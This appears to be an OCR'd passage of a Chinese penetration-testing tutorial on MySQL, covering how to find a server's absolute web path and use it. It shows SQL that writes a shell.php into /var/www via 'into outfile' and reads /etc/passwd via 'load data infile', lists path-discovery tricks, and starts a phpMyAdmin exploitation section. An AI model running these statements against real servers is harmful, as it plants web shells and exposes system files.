
select ‘test’ into outfile ‘/var/www/$fuzz$/shell.php’；
时目录$fuzz$不存在将会报错Can’t create/write to file ‘/var
plain
load data infile “/etc/passwd” into table test;
该语句执行后将也会显示文件是否存在，有权限能否写等信息
（5）其他方法
plain
1.查看数据库表内容获取 有一些cms会保存网站配置文件 或者
2.进入后台
3.百度出错信息 zoomeye shadon 搜索error warning
4. @@datadir参数看mysql路径 反猜绝对路径
0x02 PhpMyAdmin利用